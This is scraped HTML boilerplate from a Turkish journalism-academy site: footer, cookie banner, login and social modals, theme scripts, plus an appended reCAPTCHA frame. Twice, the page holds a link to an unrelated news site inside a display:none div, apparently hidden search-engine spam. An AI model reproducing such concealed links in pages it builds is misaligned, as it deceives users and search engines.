															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/nejat-tastan-adana-egitimi-150x150.webp" />					</div>

																	<div class="kanews-post-content">
																												<div class="kanews-post-date">3 yıl önce</div>																		<h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/hakkimizda/duyurular/dokuz8akademi-secim-haberciligi-egitimi-icin-denizliye-geliyor/" rel="bookmark">dokuz8AKADEMİ seçim haberciliği eğitimi için Denizli&#8217;ye geliyor</a></h3>									
								</div>
							</div>
													
						
          </div>
        </div>
			</div>
		<style id='kanews-theme-inline-#kanews_widget_slider_4-2' scoped type="text/css">
					#kanews_widget_slider_4-2 .kanews-scroll {
						height: 500px;
					}
				</style>	</div>
</div>
</div>							
						</div>
					</div>
					<div style="display:none" class="page-load-status">
						<div class="loader-ellips infinite-scroll-request">
							<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg>
						</div>
						<p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p>
						<p class="infinite-scroll-error">Tekrar deneyiniz.</p>
					</div>
				</div>
			</div>
		</main>

	<div style="display:none"> <a href="https://www.haberercis.com.tr/" title="Erciş Haber" target="_blank">Erciş Haberleri</a> </div><div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>	<div id="kanews-cookie-box">
		<div class="kanews_cookie-box">
			<div class="kanews-cookie-box">
				<p>Bu web sitesinde en iyi deneyimi yaşamanızı sağlamak için çerezler kullanılmaktadır.</p>
				
			</div>
			<div class="d-flex justify-content-between mt-1 align-items-center">
						<a href="https://www.dokuz8akademi.net/gizlilik-politikasi/">Gizlilik Politikası</a>
						<button onClick="purecookieDismiss();" role="button" class="kanews-btn">Kabul</button>
			</div>
		</div>
	</div>

<footer id="footer" class="site-footer dark-mode ">

      <div class="site-footer-widgets">
      <div class="container">
        <div class="row">
                  </div>
      </div>
    </div>
  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 ">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">dokuz8AKADEMİ© Telif Hakkı 2026, Tüm Hakları Saklıdır</p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                        <div class="site-footer-menu">
                <ul id="menu-footer" class="d-flex flex-wrap justify-content-center"><li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025"><a href="https://www.dokuz8akademi.net/kvkk-aydinlatma-ve-acik-riza-metni/">KVKK Aydınlatma ve Açık Rıza Metni</a></li>
<li id="menu-item-7026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7026"><a href="https://www.dokuz8akademi.net/kisisel-verilerin-korunmasi-ve-islenmesi-politikasi/">Kişisel Verilerin Korunması ve İşlenmesi Politikası</a></li>
</ul>              </div>
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/dokuz8haber"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="https://twitter.com/dokuz8akademi"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="https://www.instagram.com/dokuz8akademi/"><i class="icon-instagram"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer><div id="kanews-modal-login" class="kanews-modal kanews-modal-login"><div data-toggle="kanews-modal-login" class="kanews-modal-close"></div><div class="kanews-modal-content"><div class="kanews-modal-title">Giriş Yap</div><div data-toggle="kanews-modal-login" class="kanews-modal-close-btn"><i class="icon-close"></i></div><div class="kanews-modal-content-inner"><p>dokuz8AKADEMİ ayrıcalıklarından yararlanmak için hemen giriş yapın veya hesap oluşturun, üstelik tamamen ücretsiz!</p><div class="kanews-btn-group"><a href="https://www.dokuz8akademi.net/hesabim/" class="kanews-btn">Giriş Yap</a><a href="https://www.dokuz8akademi.net/hesabim/?islem=kayit" class="kanews-btn bg-dark">Kayıt Ol</a></div></div></div></div>    </div> <!-- .site-wrapper -->
    
    <script src="https://www.dokuz8akademi.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"8e5b8f2d2f","isadmin":"0","ajax":"https://www.dokuz8akademi.net/wp-admin/admin-ajax.php","assets":"https://www.dokuz8akademi.net/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","weather_api":"8e1f2e20c4fde55d9a3c775cfa5e17ab","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","sticky_sidebar":"1","infinite_scroll":"1","text_share":"1","right_click":"0","copy_event":"1","adblock":"1","subscribe":"0","lazy":"1","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"button","insights":"https://www.dokuz8akademi.net/yeni-medya-farkli-yonleriyle-dokuz8atolyede/","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
//# sourceURL=kanews-theme-js-extra
</script>
<script defer="defer" src="https://www.dokuz8akademi.net/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script defer="defer" src="https://www.dokuz8akademi.net/wp-content/themes/kanews/assets/js/comment-reply.min.js" id="comment-reply-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="kanews-modal-popup" data-delay="40000" data-expired="7" class="kanews-modal kanews-modal-popup align-items-center">
		<div data-toggle="kanews-modal-popup" class="kanews-modal-close"></div>
		<div class="kanews-modal-content" >
			<div class="kanews-modal-title">Bizi Takip Edin</div>			<div data-toggle="kanews-modal-popup" class="kanews-modal-close-btn"><i class="icon-close"></i></div>
			<div class="kanews-modal-content-inner">
									
    <div class="col-12">
      <div class="kanews-section">
        <h2 class="widgettitle">Bize Katılın</h2>
        <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" class="bg-facebook" aria-label="Facebook&#039;da Beğen"  href="http://facebook.com/dokuz8haber">
              <span class="w-icon"><i class="icon-facebook"></i></span>
              <span class="text">Facebook</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-twitter" aria-label="Twitter&#039;da Takip Et"  href="http://twitter.com/dokuz8akademi">
              <span class="w-icon"><i class="icon-twitter"></i></span>
              <span class="text">Twitter</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-linkedin"aria-label="Linkedin&#039;de Bağlantı Kur"   href="https://tr.linkedin.com/company/dokuz8haber">
              <span class="w-icon"><i class="icon-linkedin"></i></span>
              <span class="text">Linkedin</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-pinterest" aria-label="Pinterest&#039;te Takip Et"  href="#">
              <span class="w-icon"><i class="icon-pinterest"></i></span>
              <span class="text">Pinterest</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-youtube" aria-label="Youtube&#039;da Abone Ol"  href="https://www.youtube.com/@dokuz8HABER">
              <span class="w-icon"><i class="icon-video"></i></span>
              <span class="text">Youtube</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-instagram" aria-label="Instagram&#039;da Takip Et" href="http://instagram.com/dokuz8haber">
              <span class="w-icon"><i class="icon-instagram"></i></span>
              <span class="text">Instagram</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-whatsapp" aria-label="Whatsapp&#039;tan Yaz" href="#">
              <span class="w-icon"><i class="icon-whatsapp"></i></span>
              <span class="text">Whatsapp</span>
            </a>
                            </div>
      </div>
    </div>
  							</div>
		</div>
	</div>
	<div id="kanews-tab-bar" class="kanews-tab-bar  hidden-desktop"><ul class="kanews-tab-bar-wrapper d-flex flex-wrap align-items-center "><li><a href="https://www.dokuz8akademi.net/"><div class="kanews-tab-bar-icon"><i class="icon-home"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Anasayfa</div></a></li><li><a href="https://www.dokuz8akademi.net/akis/"><div class="kanews-tab-bar-icon"><i class="icon-bolt"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Akış</div></a></li><li><a href="https://www.dokuz8akademi.net/hesabim/"><div class="kanews-tab-bar-icon"><i class="icon-user"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Hesabım</div></a></li><li><a aria-label="Bildirimler (0)." href="https://www.dokuz8akademi.net/hesabim/?islem=bildirimler"><div class="kanews-tab-bar-icon"><i class="icon-notifications"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Bildirimler</div><div class="kanews-icon-btn-count">0</div></a></li></ul></div></div>		<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Inter:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
		    <div style="display:none"><a href="https://haberercis.com.tr/“ title="Erciş Haber” target="_blank">Erciş Haberleri</a></div>
  </body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.3 on 2026-01-21 00:57:21 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sJ3t92GWgaxwxE9sj0z8Lw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768935444624');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>